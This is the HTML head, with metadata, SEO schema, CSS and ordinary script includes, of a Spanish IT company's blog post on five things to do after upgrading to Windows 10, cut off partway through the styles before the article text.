

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/
body_size: 17561
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
5 Cosas importantes después de actualizar a Windows 10</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.grsinformatica.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ya actualizaste a Windows 10 ahora te explicamos 5 cosas para mejorar tu sistema después de actualizar a Windows 10. De forma sencilla sin ser un experto." />
	<link rel="canonical" href="https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Cosas importantes después de actualizar a Windows 10" />
	<meta property="og:description" content="Ya actualizaste a Windows 10 ahora te explicamos 5 cosas para mejorar tu sistema después de actualizar a Windows 10. De forma sencilla sin ser un experto." />
	<meta property="og:url" content="https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/" />
	<meta property="og:site_name" content="Mantenimiento Ordenadores | GRS INFORMÁTICA" />
	<meta property="article:publisher" content="https://www.facebook.com/informaticaparaempresas/" />
	<meta property="article:published_time" content="2016-06-01T16:33:18+00:00" />
	<meta property="article:modified_time" content="2025-10-24T20:35:07+00:00" />
	<meta property="og:image" content="https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="324" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gruiz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gruiz" />
	<meta name="twitter:site" content="@grs_informatica" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="gruiz" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#article","isPartOf":{"@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/"},"author":{"name":"gruiz","@id":"https://www.grsinformatica.com/#/schema/person/cc98fac14584ba42b1af4e7c7da2a1fc"},"headline":"5 Cosas importantes después de actualizar a Windows 10","datePublished":"2016-06-01T16:33:18+00:00","dateModified":"2025-10-24T20:35:07+00:00","mainEntityOfPage":{"@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/"},"wordCount":1039,"publisher":{"@id":"https://www.grsinformatica.com/#organization"},"image":{"@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#primaryimage"},"thumbnailUrl":"https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg","articleSection":["Windows 10"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/","url":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/","name":"5 Cosas importantes después de actualizar a Windows 10","isPartOf":{"@id":"https://www.grsinformatica.com/#website"},"primaryImageOfPage":{"@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#primaryimage"},"image":{"@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#primaryimage"},"thumbnailUrl":"https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg","datePublished":"2016-06-01T16:33:18+00:00","dateModified":"2025-10-24T20:35:07+00:00","description":"Ya actualizaste a Windows 10 ahora te explicamos 5 cosas para mejorar tu sistema después de actualizar a Windows 10. De forma sencilla sin ser un experto.","breadcrumb":{"@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#primaryimage","url":"https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg","contentUrl":"https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg","width":634,"height":324,"caption":"5 cosas importantes después de actualizar a windows 10"},{"@type":"BreadcrumbList","@id":"https://www.grsinformatica.com/5-cosas-importantes-despues-actualizar-windows10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.grsinformatica.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.grsinformatica.com/blog/"},{"@type":"ListItem","position":3,"name":"5 Cosas importantes después de actualizar a Windows 10"}]},{"@type":"WebSite","@id":"https://www.grsinformatica.com/#website","url":"https://www.grsinformatica.com/","name":"Mantenimiento Ordenadores | GRS INFORMÁTICA","description":"Mantenimiento ordenadores | Informática para Empresas | Servidores Empresas y más ..","publisher":{"@id":"https://www.grsinformatica.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.grsinformatica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.grsinformatica.com/#organization","name":"GRS INFORMATICA","url":"https://www.grsinformatica.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.grsinformatica.com/#/schema/logo/image/","url":"https://www.grsinformatica.com/wp-content/uploads/2015/04/logo-flat-2.png","contentUrl":"https://www.grsinformatica.com/wp-content/uploads/2015/04/logo-flat-2.png","width":116,"height":111,"caption":"GRS INFORMATICA"},"image":{"@id":"https://www.grsinformatica.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/informaticaparaempresas/","https://x.com/grs_informatica","https://www.linkedin.com/company/grs-informatica/"]},{"@type":"Person","@id":"https://www.grsinformatica.com/#/schema/person/cc98fac14584ba42b1af4e7c7da2a1fc","name":"gruiz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.grsinformatica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33c4cb9a7ce535bbc6047eddeec4b2c233ca146d95f04aac9edccba1f3c1dc15?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33c4cb9a7ce535bbc6047eddeec4b2c233ca146d95f04aac9edccba1f3c1dc15?s=96&d=mm&r=g","caption":"gruiz"},"sameAs":["https://x.com/gruiz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://www.grsinformatica.com/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/fonticon-library/font-awesome/css/thememount-font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css-css' href='https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/nivo-slider/nivo-slider.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/nivo-slider/themes/default/default.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/multi-columns-row.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='howes-main-style-css' href='https://www.grsinformatica.com/wp-content/themes/howes/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='howes-dynamic-style-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/dynamic-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='howes-responsive-style-css' href='https://www.grsinformatica.com/wp-content/themes/howes/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-howes-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7CRoboto+Slab%3A700%2C400%7CMerriweather%3A400%7COpen+Sans%3A400&#038;ver=1729107158' type='text/css' media='all' />
<script type="text/javascript" src="https://www.grsinformatica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/themes/howes/js/functions.js?ver=2013-07-18" id="howes-script-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/themes/howes/js/jquery.flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/themes/howes/js/bootstrap-tooltip.js?ver=6.9" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/themes/howes/js/jquery.sticky.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/themes/howes/js/owl.carousel.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/themes/howes/js/jquery-observe.min.js?ver=6.9" id="jquery-observe-js"></script>
<script></script><script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Tablet","slug":"Tablet","value":"1024","direction":"max","isActive":true,"isRequired":true},{"label":"Mobile","slug":"Mobile","value":"767","direction":"max","isActive":true,"isRequired":true}];</script><link rel="icon" type="image/png" sizes="160x160" href="https://www.grsinformatica.com/wp-content/uploads/2015/04/lo_grs_flat_2015.png">
<meta name="apple-mobile-web-app-title" content="Mantenimiento Ordenadores | GRS INFORMÁTICA">
<meta name="application-name" content="Mantenimiento Ordenadores | GRS INFORMÁTICA">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">
		var tm_breakpoint = 660;
	</script>
	
	<style type="text/css">
.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{	
	padding-top: 100px;
}
.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	padding-top: 155px;
}
</style>
		
		<script type="text/javascript">	var ajaxurl = 'https://www.grsinformatica.com/wp-admin/admin-ajax.php';	</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- 
Global site tag (gtag.js) - AdWords: 978343146 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-978343146"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-978343146');
</script>

--><style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8;}body #main{background-color:#ffffff;}body{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:25px;font-weight:400;font-style:normal;color:#6b6b6b;font-size:20px;}h1{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:38px;font-weight:700;font-style:normal;color:#282828;font-size:34px;}h2{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#282828;font-size:28px;}h3{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#282828;font-size:24px;}h4{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}h5{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#282828;font-size:16px;}h6{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#282828;font-size:14px;}.thememount-heading-wrapper h1, .thememount-heading-wrapper h2, .thememount-heading-wrapper h3, .thememount-heading-wrapper h4, .thememount-heading-wrapper h5, .thememount-heading-wrapper h6{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:30px;letter-spacing:1px;font-weight:400;font-style:normal;color:#282828;}.thememount-heading-wrapper.thememount-heading-wrapper-align-right p.thememount-subheading, .thememount-heading-wrapper.thememount-heading-wrapper-align-left p.thememount-subheading, .thememount-heading-wrapper.thememount-heading-wrapper-align-center p.thememount-subheading, .thememount-heading-wrapper-align-top p.thememount-subheading{font-family:Merriweather,'Trebuchet MS', Helvetica, sans-serif;line-height:25px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#6b6b6b;}body .widget .widget-title, body .widget .widgettitle, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > 